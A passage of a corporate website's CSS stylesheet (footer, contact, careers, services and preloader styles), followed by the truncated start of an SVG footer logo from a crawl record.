    background: #ffda44;
    width: 36px;
    height: 36px;
    color: #000;
    display: inline-block;
    line-height: 36px;
    text-align: center;
    margin-right: 10px;
    border-radius: 50%;
    font-size: 15px;
}

.widgets-social a:last-child {
    margin: 0;
}

.widgets-social a:hover {
    transform: rotate(360deg);
    background: #EABA0E;
}

h2.widget-title {
    font-size: 20px;
    color: #fff;
    font-weight: bold;
    line-height: 1;
    margin: 30px 0;
    text-transform: uppercase;
}

.quick-links ul li a,
.our-services ul li a {
    color: rgba(255, 255, 255, 0.5);
    line-height: 1.6;
    font-size: 16px;
    padding-bottom: 15px;
    display: block;
}

.quick-links ul li a:hover,
.our-services ul li a:hover {
    color: rgba(255, 255, 255, 0.7);
}

.newsletter p {
    color: rgba(255, 255, 255, 0.5);
}

.newsletter .form-group {
    margin-bottom: 15px;
}

.newsletter .has-error .help-block {
    color: #ECB100;
}

.newsletter input {
    padding: 0 15px;
    line-height: 48px;
    border: none;
    font-size: 16px;
    width: 100%;
}

.newsletter button {
    font-size: 18px;
    font-family: "Roboto Condensed";
    color: rgb( 0, 0, 0);
    font-weight: bold;
    line-height: 48px;
    border: none;
    border-radius: 0;
    padding: 0;
    background: #ffd427;
}

.newsletter button:hover {
    background: #ECC124;
    color: #000;
    outline: none;
}

.copyright-bar p {
    font-size: 14px;
    color: rgba( 255, 255, 255, 0.33);
    line-height: 1.857;
    margin-bottom: 0;
}

.copyright-bar a {
    color: rgba( 255, 255, 255, 0.5);
    padding-right: 15px;
}

.copyright-bar a:hover {
    color: rgba( 255, 255, 255, 0.7);
}

.copyright-bar span {
    padding-right: 15px;
}

.row.pre-footer {
    position: relative;
    top: -73px;
}

@media all and (max-width: 1120px) {
    .contact-box {
        padding: 30px 18px;
    }
}

@media all and (max-width: 991px) {
    .widget {
        width: 84%;
    }
    h2.widget-title {
        margin-top: 0;
    }
    .copyright-bar > div {
        text-align: center;
        padding-top: 15px;
    }
    .copyright-bar > div:first-child {
        padding-top: 0;
    }
    .row.pre-footer {
        padding: 0 15px;
    }
    .pre-footer > div {
        width: 100%;
    }
}

@media all and (max-width: 767px) {
    .widget {
        width: 96%;
        max-width: 500px;
        margin-bottom: 40px;
    }
    .widgets > div:last-child .widget {
        margin-bottom: 0;
    }
    .widgets-social {
        padding-bottom: 18px;
    }
}

@media all and (max-width: 480px) {
    .copyright-bar span {
        display: block;
        visibility: hidden;
        height: 5px;
    }
}


/*Contact Page Styles*/

.contact-area-box {
    border: 1px solid rgba(244, 244, 244, 0.8);
    background: #ffffff;
    box-shadow: 1px 1.7px 2px 0px rgba(0, 0, 0, 0.1);
    padding: 25px 30px;
}

.contact-area-box h4.subtitle {
    margin: 0 0 25px;
}

.contact-area-box i {
    font-size: 18px;
    color: #9b9b9b;
    float: left;
    width: 20px;
    margin-right: 20px;
    margin-top: 7px;
}

.contact-area-box p {
    display: block;
    padding-left: 40px;
}

.row.form h2.title-2 {
    font-size: 30px;
    margin-bottom: 35px;
}

.contact-map {
    position: relative;
}

.contact-map ul.nav-pills {
    position: absolute;
    left: 0;
    margin: 20px 30px;
    z-index: 5;
}

.google-map {
    height: 550px;
}

.contact-map ul.nav-pills li a {
    font-size: 17px;
    color: #677078;
    padding: 0 35px;
    line-height: 40px;
    background: #f4f5f8;
    border-right: 1px solid #e8e8e8;
    border-radius: 0px;
}

.contact-map ul.nav-pills li:first-child a {
    border-radius: 3px 0px 0px 3px;
}

.contact-map .nav-pills>li+li {
    margin: 0;
}

.contact-map .nav-pills>li:last-child a {
    border: 0;
}

.contact-map ul.nav-pills li a:hover,
.contact-map ul.nav-pills li a:focus,
.contact-map ul.nav-pills li.active a,
.contact-map ul.nav-pills li.active a:hover,
.contact-map ul.nav-pills li.active a:focus,
.contact-map ul.nav-pills li a:hover {
    color: #544d33;
    background: #ffda44;
    border-color: transparent;
}

.contact-map iframe {
    width: 100%;
    border: none;
}

section.contact-form {
    padding: 0 0 80px;
}

.well-form {
    padding: 30px;
    background: #f4f5f8;
}

.help-block {
    margin-top: 15px;
    font-size: 14px;
}

.alert {
    border-radius: 0;
}

.error-msg {
    margin-top: 20px;
    margin-bottom: 0;
    text-align: center;
}

.form-group {
    margin-bottom: 30px;
}

.form-control {
    border: 1px solid rgba(244, 244, 244, 0.8);
    background: #ffffff;
    box-shadow: 1px 1.7px 2px 0px rgba(0, 0, 0, 0.1);
    border-radius: 0;
    line-height: 48px;
    height: auto;
    padding: 0 20px;
}

textarea.form-control {
    line-height: 20px;
}

.form-control:focus {
    border: 1px solid rgba(244, 244, 244, 0.8);
    box-shadow: 1px 1.7px 2px 0px rgba(0, 0, 0, 0.2);
}

textarea.form-control {
    min-height: 160px;
}

button.btn.btn-warning {
    padding: 0;
    line-height: 60px;
    border-radius: 0;
    border: none;
    font-size: 19px;
    font-weight: bold;
    background: #093eb6;
    -webkit-transition: 0.5s ease all;
    -o-transition: 0.5s ease all;
    -moz-transition: 0.5s ease all;
    -ms-transition: 0.5s ease all;
    transition: 0.5s ease all;
}

.has-error .form-control,
.has-error .form-control:focus {
    border-color: #D66260;
    -webkit-box-shadow: none;
    box-shadow: none;
}

button.btn.btn-warning:hover {
    background: #002D92;
}

@media (max-width: 1199px) and (min-width:991px) {
    .contact-map ul.nav-pills li a {
        font-size: 16px;
        padding: 0 24px;
    }
}

@media all and (max-width: 991px) {
    .row.contact-centers > div {
        width: 400px;
        max-width: 100%;
        margin: 0 auto 40px;
    }
    .row.contact-centers > div:last-child {
        margin-bottom: 0;
    }
    .row.form {
        text-align: center;
    }
    .row.form > div {
        width: 600px;
        max-width: 100%;
        margin: 0 auto 50px;
    }
    .row.form > div:last-child {
        margin-bottom: 0;
    }
    .contact-map iframe {
        max-width: 100%;
        min-height: 500px;
        height: auto;
    }
}

@media all and (max-width: 600px) {
    .contact-map ul.nav-pills li {
        float: none;
        margin-bottom: 5px;
    }
    .contact-map ul.nav-pills li a {
        border-radius: 3px !important;
        border: none;
    }
    .contact-map iframe {
        min-height: 400px;
    }
}

@media all and (max-width: 480px) {
    .contact-area-box {
        padding: 15px 20px;
    }
    .contact-area-box i {
        margin-right: 0;
        font-size: 16px;
        margin-top: 5px;
    }
    .contact-area-box p {
        padding-left: 25px;
        font-size: 14px;
    }
    .well-form {
        padding: 30px 25px;
    }
}


/* About Page */

section.about-company {
    padding-bottom: 0;
}

.about-content {
    float: right;
}


/* Call to action */

section.about-cta {
    padding: 50px 0 0;
}

.cta {
    padding: 40px 45px;
    background: #ffda44;
}

.cta h2 {
    font-size: 33px;
    color: rgb( 103, 95, 63);
    line-height: 1.455;
    text-align: left;
    margin: 0;
    font-family: "Georgia";
}

@media all and (max-width: 991px) {
    .about-content {
        float: none;
    }
}

@media all and (max-width: 480px) {
    .cta {
        padding: 20px 25px;
    }
    .cta h2 {
        font-size: 26px;
    }
}


/* Culture */

.culture h2.culture-title {
    font-size: 28px;
    font-family: "Roboto";
    color: #093EB6;
    font-weight: bold;
    line-height: 1;
    margin: 0 0 25px;
}

.culture h4.culture-subtitle {
    font-size: 20px;
    font-family: "Roboto";
    color: rgb( 76, 79, 84);
    font-weight: bold;
    line-height: 1.4;
    margin: 0 0 15px;
}

.culture-video {
    text-align: right;
}

.culture-video img {
    border: 10px solid #f9f9f9;
    box-shadow: 0 0 43px rgba(0, 0, 0, 0.08);
}

@media all and (max-width: 767px) {
    .culture-video {
        text-align: left;
    }
}


/*stats section*/

section.about-stats {
    padding-top: 0;
}

.row.stats.stats-2 {
    background: #f4f5f8;
}

.row.stats.stats-2 > div {
    padding: 30px 20px 40px 50px;
    border: 1px solid #e9ebef;
}

.row.stats.stats-2 > div:first-child {
    border-top: 0;
    border-left: 0;
}

.row.stats.stats-2 > div:nth-child(2) {
    border-top: 0;
    border-right: 0;
}

.row.stats.stats-2 > div:nth-child(3) {
    border-left: 0;
    border-bottom: 0;
}

.row.stats.stats-2 > div:nth-child(4) {
    border-right: 0;
    border-bottom: 0;
}

@media (max-width: 1099px) {
    .row.stats.stats-2 > div {
        padding: 30px 20px;
    }
}


/* Accordion */

section.about-accordion {
    padding: 0;
}

@media (max-width: 991px) {
    section.about-accordion {
        padding: 0 15px;
    }
}

section.about-innovations {
    padding: 0 0 40px;
}


/*Tools Section*/

section.about-tools {
    padding: 5px 0 20px;
}

.row.tools {
    margin: 0;
}

.row.tools > div {
    padding: 40px 30px;
    background: transparent;
    border: 1px solid #f9f9f9;
}

.icon-container {
    height: 50px;
}

.row.tools > div p {
    margin-bottom: 0;
}

@media (max-width: 767px) {
    .row.tools > div {
        width: 400px;
        margin: 0 auto;
        max-width: 100%;
    }
}


/*Employees Section*/

section.about-employees {
    padding-bottom: 0;
}

.row.employees {
    display: flex;
    align-items: center;
}

.row.employees.top-sec {
    display: block;
    position: relative;
}

.row.employees.top-sec .text-right {
    float: right;
}

.row.employees.top-sec > div:last-child {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
}

.employees h4.subtitle {
    font-size: 28px;
    margin-top: 0;
}

.row.employees img {
    border: 10px solid #f9f9f9;
    box-shadow: 0 0 43px rgba(0, 0, 0, 0.08);
}

.row.employees p {
    margin-bottom: 0;
}

@media (max-width: 767px) {
    .row.employees {
        display: block;
    }
    .row.employees .text-right {
        text-align: left;
        margin-bottom: 30px;
        float: none !important;
    }
    .row.employees.top-sec > div:last-child {
        position: relative;
        transform: inherit;
        top: 0;
    }
    section.services-employees .spacer-80 {
        height: 50px;
    }
    .row.employees .text-left {
        margin-bottom: 30px;
    }
}


/*leaders*/

.row.leaders h4.subtitle {
    margin-bottom: 5px;
}

.img-hover-effect:after {
    content: "";
    position: absolute;
    display: block;
    width: 100%;
    height: 0%;
    background: rgba(255, 218, 68, 0.7);
    top: 0;
    left: 0;
    -webkit-transition: 0.5s ease all;
    -o-transition: 0.5s ease all;
    -moz-transition: 0.5s ease all;
    -ms-transition: 0.5s ease all;
    transition: 0.5s ease all;
}

.img-hover-effect:hover:after {
    height: 100%;
}

.social-links {
    position: absolute;
    top: 75%;
    width: 100%;
    z-index: 5;
    transform: translateY(-50%);
    opacity: 0;
    visibility: hidden;
    -webkit-transition: 0.5s ease all;
    -o-transition: 0.5s ease all;
    -moz-transition: 0.5s ease all;
    -ms-transition: 0.5s ease all;
    transition: 0.5s ease all;
}

.img-hover-effect:hover .social-links {
    opacity: 1;
    visibility: visible;
    top: 50%;
}

.social-links a {
    font-size: 22px;
    width: 52px;
    height: 52px;
    line-height: 52px;
    margin-right: 8px;
    background: rgba(0, 0, 0, 0.66);
    display: inline-block;
    border-radius: 50%;
    color: #fff;
}

.social-links a:last-child {
    margin: 0;
}

.social-links a:hover {
    background: #000;
}

@media all and (max-width: 991px) {
    .row.leaders .img-hover-effect {
        display: block;
    }
}

@media all and (max-width: 767px) {
    .row.leaders > div {
        width: 360px;
        margin: 0 auto 40px;
        max-width: 100%;
    }
    .row.leaders > div.clearfix {
        display: none;
    }
    .row.leaders > div:last-child {
        margin-bottom: 0;
    }
}


/* Vision */

.vision h2.title-2 {
    padding-bottom: 30px;
    font-size: 28px;
    line-height: 1;
}

.vision ul li {
    font-size: 16px;
    color: #1D1D1F;
    padding: 15px 0;
    border-bottom: 2px solid #f4f5f8;
    padding-left: 30px;
    border-bottom: 2px solid #f4f5f8;
    position: relative;
}

.vision ul li:first-child {
    padding-top: 0;
}

.vision ul li:last-child {
    border-bottom: 0;
}

.vision ul li i.fa {
    color: #ffda43;
    padding-right: 15px;
    font-size: 17px;
    position: absolute;
    line-height: 30px;
    left: 0;
}

@media all and (max-width: 767px) {
    .row.vision > div {
        margin-bottom: 30px;
    }
    .row.vision > div:last-child {
        margin-bottom: 0;
    }
}


/*Sidebar*/

.sidebar-search-form {
    position: relative;
}

.sidebar-search-form .btn.search-btn {
    position: absolute;
    right: 0;
    top: 0;
    line-height: 48px;
    padding: 0 20px;
    background: none;
    font-size: 18px;
    outline: none;
}

h3.sidebar-title {
    font-size: 17px;
    font-weight: normal;
    font-family: "Roboto";
    color: #C0C4C7;
    text-transform: uppercase;
    margin: 0 0 20px;
}

.sidebar-blog-categories ul {
    background: #f4f5f8;
}

.sidebar-blog-categories ul li a {
    font-size: 17px;
    color: #61656F;
    padding: 24px 30px;
    display: block;
    line-height: 1;
    border-bottom: 1px solid #fcfcfd;
}

.sidebar-blog-categories ul li a:hover {
    background: #e9e9e9;
}

.sidebar > div {
    margin-bottom: 45px;
}

.sidebar > div:last-child {
    margin-bottom: 0;
}

.sidebar-download .download-file {
    background: #093eb6;
    margin: 0;
    padding: 0 15px;
}

.sidebar-download .download-file:hover {
    background: #002D92;
}

.sidebar-download .download-file i {
    color: #fff;
}

.sidebar-download .download-file a {
    color: #fff;
}

.sidebar-download .download-file span {
    color: rgba(255, 255, 255, 0.5);
}

.sidebar-fact {
    padding: 20px 25px 25px;
    background: #f4f5f8;
}

.sidebar-fact h3 {
    font-size: 20px;
    font-family: "Roboto";
    color: #093eb6;
    font-weight: bold;
    line-height: 1.5;
    margin: 0 0 20px;
}

.sidebar-fact a.btn {
    background: #ffda44;
    color: #544d33;
}

.sidebar-fact a.btn:hover {
    background: #f7cd22;
}

.sidebar-tags a {
    background: #f4f5f8;
    color: #adadad;
    display: inline-block;
    padding: 12px 12px;
    margin: 0 10px 12px 0;
}

.sidebar-tags a:hover {
    background: #ddd;
    color: #999;
}

.sidebar-single-links li {
    padding: 30px 0;
    border-bottom: 1px solid #f4f5f8;
}

.sidebar-single-links li:first-child {
    padding-top: 0;
}

.sidebar-single-links li:last-child {
    padding-bottom: 0;
    border-bottom: none;
}

.sidebar-single-links h4.subtitle {
    margin: 0 0 15px;
    line-height: 1;
}

p.location-2 {
    margin-bottom: 0;
    line-height: 1;
}

p.location-2 span {
    color: #abafb3;
}

@media all and (max-width: 991px) {
    .sidebar {
        padding-top: 0;
        max-width: 400px;
        margin: 0 auto;
    }
    .response-btn {
        text-align: left;
    }
}


/*Career Page */

.careers section {
    padding-bottom: 0;
}

.careers section:last-child {
    padding-bottom: 80px;
}

@media all and (max-width: 767px) {
    .culture h2.culture-title {
        font-size: 24px;
    }
    .culture h4.culture-subtitle {
        font-size: 16px;
    }
}


/*Job stats*/

.stats-box {
    border-radius: 3px;
    border: 1px solid rgba(244, 244, 244, 0.8);
    background: #ffffff;
    box-shadow: 1px 1.7px 2px 0px rgba(0, 0, 0, 0.1);
    margin-bottom: 30px;
    padding: 10px 15px;
}

.stats-box h4,
.stats-box p {
    line-height: 1;
}

@media all and (max-width: 767px) {
    .row.job-stats > div {
        width: 400px;
        margin: 0 auto;
        float: none;
        max-width: 100%;
    }
    .row.job-stats > div:last-child .stats-box {
        margin-bottom: 0;
    }
    .stats-box h4 {
        line-height: 1.2;
    }
}


/*culture styles*/

.company-images > div {
    padding: 0;
}

.row.company-images {
    margin: 0;
    border: 10px solid #fff;
    box-shadow: 0 0 43px rgba(0, 0, 0, 0.08);
}

.company-image-one.hover-effect {
    width: 100%;
    display: block;
}

.company-image-one img {
    width: 100%;
    height: 230px;
}

@media all and (max-width: 991px) {
    .careers-culture .col-md-5 {
        margin-bottom: 50px;
    }
    .life-box {
        margin-bottom: 40px;
    }
    .careers section:last-child {
        padding: 30px 0 60px;
    }
}

@media all and (max-width: 600px) {
    .company-images > div {
        width: 100%;
    }
    .company-image-one img {
        height: auto;
    }
}


/*Life Section styles*/

.life-box h4.subtitle {
    margin: 30px 0 15px;
}

.life-box .icon-container {
    min-height: 50px;
}


/*Open Postitioms styles*/

.open-positions ul li {
    padding: 25px 0px;
    padding-right: 190px;
    border-bottom: 1px solid #f4f5f8;
    position: relative;
}

.open-positions ul li:first-child {
    padding-top: 0;
}

.designation span {
    font-size: 12px;
    font-family: "Roboto";
    color: #677078;
    background: #f4f5f8;
    padding: 0 10px;
    line-height: 24px;
    display: inline-block;
}

.designation h4.subtitle {
    margin: 0 0 5px;
}

.designation {
    float: left;
    width: 82%;
}

.open-positions ul li:after {
    content: "";
    display: block;
    clear: both;
}

.open-positions ul li a.btn {
    position: absolute;
    right: 0;
    padding: 0 25px;
    background: #ffda44;
    color: #544d33;
}

.open-positions ul li a.btn:hover {
    background: #ECC124;
}

.location {
    float: right;
    text-align: right;
}

.location p.state {
    font-weight: 500;
    margin-bottom: 0;
}

.location p.country {
    color: #abafb3;
}

@media all and (max-width: 767px) {
    .designation {
        width: 80%;
    }
    .open-positions ul li {
        padding-right: 0;
    }
    .open-positions ul li a.btn {
        position: relative;
        margin-top: 20px;
        left: 50%;
        transform: translateX(-50%);
    }
}

@media all and (max-width: 480px) {
    .designation {
        float: none;
        width: 100%;
    }
    .location {
        float: left;
        text-align: left;
        margin-top: 15px;
        display: inline-block;
    }
    .open-positions ul li a.btn {
        float: right;
        font-size: 15px;
        line-height: 44px;
        padding: 0 20px;
        transform: inherit;
        left: 0;
    }
}


/*service page */

.services-content {
    float: right;
}

section.services-checmicals {
    padding: 0;
}

.services-vision img {
    border: 10px solid #fff;
    box-shadow: 0 0 43px rgba(0, 0, 0, 0.08);
}

section.services-highlights {
    background: #f4f5f8;
}

.feature-box {
    text-align: center;
    background: #ffffff;
    box-shadow: 16px 27px 49px 0px rgba( 0, 0, 0, 0.1);
    padding: 40px 20px;
    margin:20px 0px;
}

.feature-box p {
    margin-bottom: 0;
}

.service-slider,
.service-slider ul.slides li {
    position: relative;
}

.service-slider li img {
    width: 100%;
    min-height: 280px;
    -webkit-object-fit: cover;
    -moz-object-fit: cover;
    -ms-object-fit: cover;
    object-fit: cover;
}

.slider-caption {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    background: rgba(0, 0, 0, 0.66);
    text-align: center;
    padding: 0 15px;
}

.slider-caption p {
    font-size: 14px;
    color: #fff;
    line-height: 1.4;
    margin-bottom: 0;
    padding: 14px 0;
}

.service-slider .flex-direction-nav a {
    width: 32px;
    height: 49px;
}

.service-slider .flex-direction-nav a:before {
    background: url('../images/service-arrow-left.png') no-repeat;
    width: 32px;
    height: 49px;
}

.service-slider .flex-direction-nav a.flex-next:before {
    content: " ";
    background: url('../images/service-arrow-right.png') no-repeat;
}

.service-slider:hover .flex-direction-nav .flex-prev {
    opacity: 0.7;
    left: 10px;
}

.service-slider:hover .flex-direction-nav .flex-prev:hover {
    opacity: 1;
}

.service-slider:hover .flex-direction-nav .flex-next {
    opacity: 0.7;
    right: 10px;
}

.service-slider:hover .flex-direction-nav .flex-next:hover {
    opacity: 1;
}

@media only screen and (max-width: 991px) {
    .services-company a.hover-effect {
        display: block;
    }
    .service-slider {
        margin-bottom: 40px;
    }
    .services-content {
        float: none;
    }
}

@media only screen and (max-width: 767px) {
    .services-company a.hover-effect {
        display: block;
    }
    .services-company .row > div {
        width: 400px;
        max-width: 100%;
        margin: 0 0 40px;
    }
    .services-company .row > div.clearfix {
        display: none;
    }
    .services-company .row > div:last-child {
        margin-bottom: 0;
    }
    .row.vision .text-right {
        text-align: left;
    }
    section.services-vision {
        padding-top: 30px;
    }
    .services-highlights .row > div {
        width: 360px;
        margin: 0 auto 40px;
        max-width: 100%;
    }
    .services-highlights .row > div:last-child {
        margin-bottom: 0;
    }
}


/* back to top */

.cd-top {
    display: inline-block;
    height: 36px;
    width: 36px;
    position: fixed;
    bottom: 40px;
    right: 10px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);
    overflow: hidden;
    text-indent: 100%;
    white-space: nowrap;
    background: #00A3EF url(../images/cd-top-arrow.svg) no-repeat center 50%;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: opacity .3s 0s, visibility 0s .3s;
    -moz-transition: opacity .3s 0s, visibility 0s .3s;
    transition: opacity .3s 0s, visibility 0s .3s;
}

.cd-top:hover {
    background-color: #0087C5;
}

.cd-top.cd-is-visible {
    /* the button becomes visible */
    visibility: visible;
    opacity: 1;
}

@media only screen and (min-width: 767px) {
    .cd-top {
        right: 20px;
        bottom: 20px;
    }
}

@media only screen and (min-width: 1024px) {
    .cd-top {
        height: 40px;
        width: 40px;
        right: 30px;
        bottom: 30px;
    }
}


/*Image Hover Effects*/

.hover-effect img,
.img-hover-effect img {
    width: 100%;
    -webkit-object-fit: cover;
    -moz-object-fit: cover;
    -ms-object-fit: cover;
    object-fit: cover;
    -webkit-transition: 0.5s ease all;
    -moz-transition: 0.5s ease all;
    -ms-transition: 0.5s ease all;
    -ms-transition: 0.5s ease all;
    transition: 0.5s ease all;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    backface-visibility: hidden;
    background-color: #ffffff;
}

.hover-effect,
.img-hover-effect {
    background: #000;
    overflow: hidden;
    position: relative;
    display: inline-block;
    margin: 0 -1.5px;
}

.hover-effect:hover img {
    opacity: 0.6;
    transform: scale(1.1);
}


/* Skillbar */

.skillbar {
    position: relative;
    display: block;
    margin-bottom: 50px;
    width: 100%;
    background: #f4f5f8;
    height: 10px;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    -webkit-transition: 0.5s ease all;
    -o-transition: 0.5s ease all;
    -moz-transition: 0.5s ease all;
    -ms-transition: 0.5s ease all;
    transition: 0.5s ease all;
}

div.process-bar > .skillbar:last-child {
    margin-bottom: 0;
}

.skillbar-title {
    position: relative;
    font-size: 15px;
    color: #677078;
    margin-bottom: 10px;
}

.skillbar-bar {
    height: 10px;
    width: 0px;
    background: #ffda44;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    position: relative;
    overflow: inherit !important;
}

.skillbar-bar:after {
    content: "";
    position: relative;
    display: block;
    float: right;
    width: 26px;
    height: 26px;
    right: -8px;
    top: -8px;
    background: #ffda44;
    border-radius: 50%;
    border: 3px solid #fff;
}

.skill-bar-percent {
    position: absolute;
    right: 0px;
    top: -25px;
    line-height: 1;
    font-size: 15px;
    font-family: "Roboto";
    color: #093EB6;
}


/* 404 page */

section.page-not-found {
    padding: 120px 0;
}

.error-page h1 {
    margin: 0;
    font-size: 150px;
    font-family: Roboto;
    font-weight: bold;
    color: #093EB6;
    line-height: 1;
}

.error-page h2 {
    font-size: 40px;
    margin-bottom: 20px;
    font-weight: 600;
}

.error-page h4 {
    margin-bottom: 30px;
    font-size: 21px;
}


/* Shortcodes */

.styled-list ol,
.styled-list ul {
    margin: 0px;
    list-style-position: inside;
}

.styled-list ol li,
.styled-list ul li {
    padding: 15px 0;
    border-bottom: 2px solid #f4f5f8;
}

.styled-list ol li:first-child,
.styled-list ul li:first-child {
    padding-top: 0;
}

.styled-list ul {
    list-style-type: disc;
}

.styled-list ul ul {
    margin: 15px 0px 0px 20px;
    list-style-type: circle;
}

.styled-list ol ol {
    margin: 15px 0px 0px 20px;
}

.styled-list ul ul li,
.styled-list ol ol li {
    border-bottom: none;
    padding: 8px 0;
}

.styled-list .list-unstyled {
    margin-left: 0;
}

.styled-list .list-unstyled ol {
    list-style-type: none;
}

.btn-block+.btn-block {
    margin-top: 10px;
}

.btn-row a.btn {
    line-height: 60px;
    padding: 0 36px;
}

.btn-col a.btn {
    margin-bottom: 20px;
    margin-left: 20px;
    float: left;
}

.btn-col a.btn:nth-child(odd) {
    margin-left: 0;
    clear: both;
}

a.btn.btn-block:nth-child(odd) {
    margin-bottom: 15px;
    margin-top: 30px;
}

a.btn.btn-block:first-child {
    margin-top: 0;
}

.btn-row a.btn.btn-normal {
    line-height: 48px;
    font-size: 14px;
    padding: 0 30px;
}

a.btn.btn-sm {
    line-height: 36px;
    font-size: 12px;
    padding: 0 24px;
}

.quote-post blockquote {
    background: #093EB6;
    color: #fff;
}

.drop-caps p:first-child::first-letter {
    background: #ffda44;
    color: #675F3F;
    display: block;
    float: left;
    font-size: 36px;
    margin-right: 15px;
    margin-top: 5px;
    padding: 20px;
    border-radius: 4px;
}

.drop-caps.blue p:first-child::first-letter {
    background: #093EB6;
    color: #fff;
}

.tab-widget {
    border: 1px solid rgba(244, 244, 244, 0.8);
    background: #ffffff;
    box-shadow: 0px 0px 2px 0px rgba(0, 0, 0, 0.1);
}

.nav-tabs>li {
    padding: 0;
    border-radius: 0;
    margin: 0;
    border-right: 1px solid #eee;
    -webkit-transition: 0.5s ease all;
    -o-transition: 0.5s ease all;
    -moz-transition: 0.5s ease all;
    -ms-transition: 0.5s ease all;
    transition: 0.5s ease all;
}

ul.nav-tabs {
    border-bottom: 1px solid #eee;
}

.nav-tabs>li>a {
    font-weight: bold;
    line-height: 1;
    padding: 20px 15px;
    background: #ffffff;
    color: #093EB6;
    border-radius: 0;
    border: none;
    margin: 0;
}

.nav-tabs>li>a:hover {
    background: #f9f9f9;
    color: #002D92;
    border: none;
}

.nav-tabs>li.active>a,
.nav-tabs>li.active>a:focus,
.nav-tabs>li.active>a:hover {
    background: #f9f9f9;
    color: #002D92;
    border: none;
}

.tab-content>.tab-pane {
    padding: 22px;
}

@media (max-width: 991px) {
    .tab-widget {
        margin-bottom: 50px;
    }
}

@media (max-width: 767px) {
    .btn-col {
        margin-bottom: 30px;
    }
    form.form-horizontal {
        margin-top: 50px;
    }
    .headings {
        margin-bottom: 50px;
    }
    table.table-striped {
        margin-bottom: 50px;
    }
    .row.styled-list h3 {
        margin-top: 0;
    }
    .row.styled-list > div {
        margin-bottom: 50px;
    }
    .row.styled-list > div:last-child {
        margin-bottom: 0;
    }
}

@media (max-width: 480px) {
    .nav-tabs>li {
        display: block;
        float: none;
        border-right: 0;
        border-bottom: 1px solid #eee;
    }
    .btn-col a.btn {
        display: inline-block;
        margin: 0 0 20px;
        clear: both;
    }
}


/* Preloader */

.sk-cube-grid {
    width: 50px;
    height: 50px;
    margin: 0px auto;
    z-index: 1;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%);
}

.sk-cube-grid .sk-cube {
    width: 33%;
    height: 33%;
    background-color: #ffda44;
    float: left;
    -webkit-animation: sk-cubeGridScaleDelay 1.3s infinite ease-in-out;
    animation: sk-cubeGridScaleDelay 1.3s infinite ease-in-out;
}

.sk-cube-grid .sk-cube1 {
    -webkit-animation-delay: 0.2s;
    animation-delay: 0.2s;
}

.sk-cube-grid .sk-cube2 {
    -webkit-animation-delay: 0.3s;
    animation-delay: 0.3s;
}

.sk-cube-grid .sk-cube3 {
    -webkit-animation-delay: 0.4s;
    animation-delay: 0.4s;
}

.sk-cube-grid .sk-cube4 {
    -webkit-animation-delay: 0.1s;
    animation-delay: 0.1s;
}

.sk-cube-grid .sk-cube5 {
    -webkit-animation-delay: 0.2s;
    animation-delay: 0.2s;
}

.sk-cube-grid .sk-cube6 {
    -webkit-animation-delay: 0.3s;
    animation-delay: 0.3s;
}

.sk-cube-grid .sk-cube7 {
    -webkit-animation-delay: 0s;
    animation-delay: 0s;
}

.sk-cube-grid .sk-cube8 {
    -webkit-animation-delay: 0.1s;
    animation-delay: 0.1s;
}

.sk-cube-grid .sk-cube9 {
    -webkit-animation-delay: 0.2s;
    animation-delay: 0.2s;
}

@-webkit-keyframes sk-cubeGridScaleDelay {
    0%,
    70%,
    100% {
        -webkit-transform: scale3D(1, 1, 1);
        transform: scale3D(1, 1, 1);
    }
    35% {
        -webkit-transform: scale3D(0, 0, 1);
        transform: scale3D(0, 0, 1);
    }
}

@keyframes sk-cubeGridScaleDelay {
    0%,
    70%,
    100% {
        -webkit-transform: scale3D(1, 1, 1);
        transform: scale3D(1, 1, 1);
    }
    35% {
        -webkit-transform: scale3D(0, 0, 1);
        transform: scale3D(0, 0, 1);
    }
}


/* ==========================================================================
   Chrome Frame prompt
   ========================================================================== */

.chromeframe {
    margin: 0.2em 0;
    background: #ccc;
    color: #000;
    padding: 0.2em 0;
}


/* ==========================================================================
   Loader and Animation styles
   ========================================================================== */

.loader-wrapper {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: #ffffff;
    /* change if the mask should have another color then white */
    opacity: 1;
    z-index: 11111;
    /* makes sure it stays on top */
    height: 100%;
    overflow: hidden;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://kraftindustrie.de/images/siteimg/footerlogo_15695.svg
body_size: 18315
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.3.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 200.5 32" style="enable-background:new 0 0 200.5 32;" xml:space="preserve">
   <style type="text/css">
.st0{fill:#FFFFFF;}
.st1{fill:#FFFFFF;}
.st2{fill:#FFFFFF;}
.st3{fill:#FFFFFF;}
.st4{fill:#FFFFFF;}
.st5{fill:#FFFFFF;}
.st6{fill:#FFFFFF;}
.st7{fill:#FFFFFF;}
.st8{fill:#FFFFFF;}
.st9{fill:#FFFFFF;}
.st10{fill:#FFFFFF;}
.st11{fill:#FFFFFF;}
.st12{fill:#FFFFFF;}
.st13{fill:#FFFFFF;}
.st14{fill:#FFFFFF;}
.st15{fill:#FFFFFF;}
.st16{fill:#FFFFFF;}
.st17{fill:#FFFFFF;}
.st18{fill:#FFFFFF;}
.st19{fill:#FFFFFF;}
.st20{fill:#FFFFFF;}
.st21{fill:#FFFFFF;}
.st22{fill:#FFFFFF;}
.st23{fill:#FFFFFF;}
.st24{fill:#FFFFFF;}
.st25{fill:#FFFFFF;}
.st26{fill:#FFFFFF;}
.st27{fill:#FFFFFF;}
.st28{fill:#FFFFFF;}
.st29{fill:#FFFFFF;}
.st30{fill:#FFFFFF;}
.st31{fill:#FFFFFF;}
.st32{fill:#FFFFFF;}
.st33{fill:#FFFFFF;}
.st34{fill:#FFFFFF;}
.st35{fill:#FFFFFF;}
.st36{fill:#FFFFFF;}
.st37{fill:#FFFFFF;}
.st38{fill:#FFFFFF;}
